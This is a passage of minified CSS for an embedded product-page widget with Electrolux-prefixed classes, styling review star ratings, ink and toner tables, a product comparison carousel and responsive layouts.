ARTICLE{padding-top:0;padding-bottom:26px;padding-bottom:1.625em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_hreviews ARTICLE>HEADER{padding-top:0;padding-bottom:16px;padding-bottom:1em;height:auto;text-align:left}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_hreviews ARTICLE>HEADER H6{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:16px;line-height:20px;color:#000000;-ms-word-wrap:break-word;word-wrap:break-word;padding-right:5px}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_hreviews ARTICLE>HEADER P,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_hreviews ARTICLE>HEADER DIV>.flix-p{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:13px;font-size:0.75em;line-height:15px;margin-bottom:3px;color:#767676;text-align:justify}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_hreviews ARTICLE>HEADER DIV.electrolux_star-box DIV.electrolux_rating,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_hreviews ARTICLE>HEADER DIV.electrolux_star-box SPAN.electrolux_rating{font-size:16px;font-size:1em;line-height:18px;line-height:0.625em;height:11px;width:55px;width:3.4375em;background:url("https://delivery-alpha.flix360.io/static/inpage/1307/reviews/images/star-gray.png") 0 0 repeat-x}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_hreviews ARTICLE>HEADER DIV.electrolux_star-box DIV.electrolux_rating DIV,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_hreviews ARTICLE>HEADER DIV.electrolux_star-box DIV.electrolux_rating SPAN,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_hreviews ARTICLE>HEADER DIV.electrolux_star-box SPAN.electrolux_rating DIV,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_hreviews ARTICLE>HEADER DIV.electrolux_star-box SPAN.electrolux_rating SPAN{height:100%;background:url("https://delivery-alpha.flix360.io/static/inpage/1307/reviews/images/star.png") 0 0 repeat-x}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_hreviews ARTICLE>P,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_hreviews ARTICLE DIV>.flix-p{color:#555555;font-size:16px;line-height:18px;text-align:justify;font-weight:300}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_hreviews ARTICLE>SPAN{font-size:13px;line-height:14px;color:#555555;cursor:pointer;font-weight:500}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_hreviews ARTICLE .electrolux_expanded,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_hreviews ARTICLE .electrolux_collapsed{border:none}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_hreviews ARTICLE>HEADER{padding-bottom:0}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_hreviews ARTICLE>HEADER H6{}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_hreviews ARTICLE>HEADER .flix-p{font-size:13px;line-height:15px;margin-bottom:3px}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_hreviews ARTICLE DIV.electrolux_star-box SPAN:first-child{font-size:20px;font-size:1.5em;line-height:10px;line-height:0.5em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_hreviews ARTICLE DIV.electrolux_star-box DIV.electrolux_rating,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_hreviews ARTICLE DIV.electrolux_star-box SPAN.electrolux_rating{font-size:16px;font-size:0.66667em;line-height:18px;line-height:0.625em;height:12px;width:55px;background:url("https://delivery-alpha.flix360.io/static/inpage/1307/reviews/images/star-gray.png") 0 0 repeat-x}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_hreviews ARTICLE DIV.electrolux_star-box DIV.electrolux_rating DIV,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_hreviews ARTICLE DIV.electrolux_star-box DIV.electrolux_rating SPAN,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_hreviews ARTICLE DIV.electrolux_star-box SPAN.electrolux_rating DIV,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_hreviews ARTICLE DIV.electrolux_star-box SPAN.electrolux_rating SPAN{height:100%;background:url("https://delivery-alpha.flix360.io/static/inpage/1307/reviews/images/star.png") 0 0 repeat-x}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_hreviews ARTICLE>HEADER H6{font-size:16px;line-height:22.5px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_hreviews ARTICLE>HEADER>P,#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_hreviews ARTICLE>HEADER DIV>.flix-p{font-size:13px;font-size:0.5em;line-height:15px;margin-bottom:3px}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_hreviews ARTICLE DIV.electrolux_star-box SPAN:first-child{font-size:26px;font-size:1.08333em;line-height:10px;line-height:0.5em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_videobox{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_videobox>A{display:inline;min-width:100px}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_videobox>A>IMG{padding:30px 50px;background-repeat:no-repeat;background-position:center center}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_videobox SPAN{font-size:14px;font-size:0.875em;line-height:15.75px;line-height:1.125em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_inktoner{font-size:16px;font-size:1em;line-height:18px;line-height:1.15em;border-top:1px solid #4d4d4d}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_inktoner HEADER{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-weight:700;font-size:20px;font-size:1.25em;line-height:22.5px;line-height:1.15em;padding-bottom:8px;padding-bottom:0.4em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_inktoner HEADER:nth-of-type(4){border-top:1px solid #4d4d4d}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_inktoner HEADER .flix-p{padding:8px 0 0;padding:0.5em 0 0;font-size:18px;font-size:0.9em;line-height:20.25px;line-height:1.125em;font-weight:700}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_inktoner TABLE{font-size:16px;font-size:1em;line-height:18px;line-height:1.15em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-weight:700;border-collapse:collapse;border:1px solid lightgray}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_inktoner TABLE TD{font-size:16px;font-size:1em;line-height:18px;line-height:1.15em;border:1px solid lightgray;padding:8px;padding:0.5em;vertical-align:middle}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_inktoner TABLE TD:first-child{text-align:center}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_inktoner>.flix-p{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:18px;font-size:1em;line-height:20.25px;line-height:1.125em;padding:24px 0;padding:1.5em 0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_inktoner>SPAN{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:16px;font-size:1em;line-height:18px;line-height:1em;display:inline-block;padding-bottom:10px;padding-bottom:0.625em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_inktoner>SPAN.electrolux_disclaimer{font-size:13px;font-size:0.75em;line-height:13.5px;line-height:1em;display:inline-block;padding-bottom:10px;padding-bottom:0.83333em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_inktoner .electrolux_instantink .flix-p{padding-top:0;padding-bottom:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_inktoner .electrolux_instantink>.electrolux_row{max-width:485px;margin:auto}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_inktoner .electrolux_instantink>.electrolux_row SPAN{font-weight:700;text-align:center}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_inktoner .electrolux_instantink>.electrolux_row + .electrolux_row{padding-bottom:16px;padding-bottom:1em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_inktoner{border-top:1px solid #4d4d4d}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_inktoner HEADER{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-weight:700;font-size:20px;font-size:1.25em;line-height:22.5px;line-height:1.15em;padding-bottom:8px;padding-bottom:0.4em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_inktoner HEADER:nth-of-type(4){border-top:1px solid #4d4d4d}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_inktoner HEADER .flix-p{padding:8px 0 0;padding:0.5em 0 0;font-size:18px;font-size:0.9em;line-height:20.25px;line-height:1.125em;font-weight:700}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_inktoner TABLE{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;border-collapse:collapse;border:1px solid lightgray}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_inktoner TABLE TD{border:1px solid lightgray}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_inktoner .flix-p{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:18px;font-size:1em;line-height:20.25px;line-height:1.125em;padding:24px 0;padding:1.5em 0}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_inktoner .electrolux_instantink .flix-p{padding-top:0;padding-bottom:0}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_inktoner .electrolux_instantink>.electrolux_row{margin:initial}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_inktoner{border-top:1px solid #4d4d4d}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_inktoner HEADER{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-weight:700;font-size:20px;font-size:1.25em;line-height:22.5px;line-height:1.15em;padding-bottom:8px;padding-bottom:0.4em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_inktoner HEADER:nth-of-type(4){border-top:1px solid #4d4d4d}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_inktoner HEADER .flix-p{padding:8px 0 0;padding:0.5em 0 0;font-size:18px;font-size:0.9em;line-height:20.25px;line-height:1.125em;font-weight:700}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_inktoner TABLE{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;border-collapse:collapse;border:1px solid lightgray}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_inktoner TABLE TD{border:1px solid lightgray}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_inktoner .flix-p{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:18px;font-size:1em;line-height:20.25px;line-height:1.125em;padding:24px 0;padding:1.5em 0}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_inktoner .electrolux_instantink .flix-p{padding-top:0;padding-bottom:0}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_inktoner .electrolux_instantink>.electrolux_row{margin:initial}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare{position:relative;overflow:hidden;padding:0;margin:10px 14px;margin:0.625em 0.875em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare #compareTooltipHP{position:absolute;top:0;left:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare HEADER H4,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare FOOTER H4{font-weight:700;margin-bottom:16px}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare HEADER P,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare FOOTER .flix-p{display:none;text-align:center;font-size:14px;font-weight:700;color:#cccccc}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare HEADER .flix-p SPAN,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare FOOTER .flix-p SPAN{font-weight:700}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_prev,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_next{position:absolute;background-color:#909090;background-repeat:no-repeat;background-position:center;opacity:0.4;height:100%;width:30px;z-index:500;bottom:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_prev:hover,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_next:hover{background-color:#4f4f4f}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_prev{left:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_next{right:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items{position:relative;display:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_fixed,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_mobile{float:left;position:relative;display:inline-block;overflow:hidden}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_fixed{z-index:101}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_fixed .electrolux_item .electrolux_banner:first-child{min-height:150px}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_fixed .electrolux_item .electrolux_content{border:1px solid #0098d7}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_mobile{z-index:100}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_item{float:left;width:auto;text-align:center;background-color:white;opacity:1}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_item.electrolux_grayed{opacity:0.3}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_item.electrolux_index .electrolux_content UL LI LABEL{line-height:16px;text-align:left;padding-left:8px;height:16px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_item .electrolux_content{border:1px solid lightgray;font-size:13px;line-height:16px}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_item .electrolux_content .electrolux_banner{display:relative}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_item .electrolux_content .electrolux_banner IMG{width:100%}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_item .electrolux_content .electrolux_banner{height:auto}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_item .electrolux_content .electrolux_button{font-size:14px;line-height:32px;display:inline-block;min-width:104px;border-radius:4px;background-color:#0098d7;color:white}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_item .electrolux_content .electrolux_not-visible{visibility:hidden}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_item .electrolux_content HEADER{font-size:14px;font-weight:700;line-height:20px;color:#0098d7;font-weight:700;margin:8px 4px;padding:0;min-height:64px;height:64px;max-height:64px;overflow:hidden}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_item .electrolux_content IMG{padding:8px;cursor:pointer}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_item .electrolux_content UL{margin-top:16px}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_item .electrolux_content UL LI{position:relative;min-height:64px;height:64px;padding-top:8px;padding-bottom:8px}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_item .electrolux_content UL LI LABEL{display:block;font-weight:700;line-height:24px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;cursor:pointer}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_item .electrolux_content UL LI LABEL.electrolux_only-s{height:auto}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_item .electrolux_content UL LI>IMG{position:relative;height:16px;vertical-align:top;padding:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_item .electrolux_content UL LI SUP{font-size:9px}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_item .electrolux_content UL LI SUP A{font-size:9px}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_item .electrolux_content UL LI SPAN,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_item .electrolux_content UL LI .flix-p{max-height:32px;overflow:hidden;text-overflow:ellipsis;display:block;cursor:pointer}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_item .electrolux_content UL LI:nth-of-type(2n + 1){background-color:#e5e8e8}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare{padding:0;margin:20px 24px;margin:1.25em 1.5em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare HEADER H4,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare FOOTER H4{font-size:24px;line-height:27px;font-weight:700;margin-bottom:16px}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_item.electrolux_index .electrolux_content UL LI LABEL{white-space:initial;overflow:hidden;height:auto}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_item .electrolux_content HEADER{font-size:16px;line-height:22px}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_item .electrolux_content UL LI{min-height:48px;height:48px}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_item .electrolux_content UL LI>IMG{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;height:16px;padding:0}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_item .electrolux_content UL LI>SPAN,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_item .electrolux_content UL LI .flix-p{position:absolute;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);width:100%}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_prev,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_next{position:absolute}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare{padding:0;margin:15.008px 30px;margin:0.938em 1.875em;position:relative}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare HEADER H4,#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare FOOTER H4{font-size:24px;line-height:27px;font-weight:700;margin-bottom:16px}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items{position:relative}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_item{position:relative;opacity:1}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_item.electrolux_index .electrolux_content UL LI LABEL{white-space:initial;overflow:hidden;height:auto}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_item .electrolux_content HEADER{font-size:16px;line-height:22px}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_item .electrolux_content UL LI{min-height:48px;height:48px}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_item .electrolux_content UL LI>IMG{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;height:16px;padding:0}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_item .electrolux_content .electrolux_banner A.electrolux_button{visibility:visible}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_items .electrolux_item .electrolux_content .electrolux_banner A.electrolux_button.electrolux_not-visible{visibility:hidden}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_prev,#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_compare .electrolux_next{position:absolute}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_backto{font-size:23px;font-size:1.4375em;line-height:23px;line-height:1em;color:#0096d6;padding:10px 14px;padding:0.625em 0.875em;border-bottom:1px solid lightgray}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_backto>SPAN{font-size:20px;font-size:0.86956em;line-height:20px;line-height:1em;font-family:"HPEicons";color:#0096d6;vertical-align:middle}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_backto A{font-size:20px;font-size:0.86956em;line-height:20px;line-height:1em;vertical-align:middle}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_backto A:visited{color:#0096d6}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_backto{padding:20px 24px;padding:1.25em 1.5em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_backto{padding:15.008px 30px;padding:0.938em 1.875em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_button{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:14px;line-height:32px;display:inline-block;min-width:104px;border-radius:4px;background-color:#0098d7;color:white}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_button:visited{color:white}#inpage_container #inpage_responsive[min-width~="300px"] #msgrid.electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_keyspecifications .electrolux_row DIV.electrolux_three-s.electrolux_fifth-m{float:left!important;display:inline-block!important}#inpage_container #inpage_responsive[min-width~="300px"] #msgrid.electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_keyspecifications .electrolux_row DIV.electrolux_three-s.electrolux_fifth-m .flix-p SUP A{display:inline!important}#inpage_container #inpage_responsive[min-width~="300px"] #msgrid.electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_keyspecifications .electrolux_row DIV.electrolux_four-s.electrolux_fifth-m{float:left!important;display:inline-block!important;min-height:75px}#inpage_container #inpage_responsive[min-width~="300px"] #msgrid.electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_keyspecifications .electrolux_row DIV.electrolux_four-s.electrolux_fifth-m .flix-p SUP A{display:inline!important}#inpage_container #inpage_responsive[min-width~="300px"] #msgrid.electrolux_hp.electrolux_grid DIV#imagesHPVeil.electrolux_veil.electrolux_collection{display:none!important}#inpage_container #inpage_responsive[min-width~="300px"] #msgrid.electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section>.electrolux_row>DIV{float:left!important}#inpage_container #inpage_responsive[min-width~="300px"] #msgrid.electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section>.electrolux_row>DIV>IMG{float:left!important;max-width:48px!important;max-width:3em!important;height:auto!important}#inpage_container #inpage_responsive[min-width~="300px"] #msgrid.electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_mprinting DIV.electrolux_row:first-child>.flix-p{float:left!important}#inpage_container #inpage_responsive[min-width~="300px"] #msgrid.electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_mprinting DIV.electrolux_row>DIV.electrolux_full-s.electrolux_six-m{float:left!important}#inpage_container #inpage_responsive[min-width~="300px"] #msgrid.electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_mprinting DIV.electrolux_row>DIV IMG{float:left!important}#inpage_container #inpage_responsive[min-width~="300px"] #msgrid.electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_mprinting DIV.electrolux_row DIV SUP>A,#inpage_container #inpage_responsive[min-width~="300px"] #msgrid.electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_mprinting DIV.electrolux_row .flix-p SUP>A{display:inline!important}#inpage_container #inpage_responsive[min-width~="300px"] #msgrid.electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_mprinting DIV.electrolux_row DIV SUP>A IMG,#inpage_container #inpage_responsive[min-width~="300px"] #msgrid.electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_mprinting DIV.electrolux_row .flix-p SUP>A IMG{float:left!important}#inpage_container #inpage_responsive[min-width~="300px"] #msgrid.electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_inktoner DIV.electrolux_row DIV{float:left!important}#inpage_container #inpage_responsive[min-width~="300px"] #msgrid.electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_inktoner DIV.electrolux_row DIV IMG{max-width:100%!important}#inpage_container #inpage_responsive[min-width~="300px"] #msgrid.electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_collection .electrolux_row.electrolux_repository .electrolux_entry{float:left!important}#inpage_container #inpage_responsive[min-width~="300px"] #msgrid.electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_collection 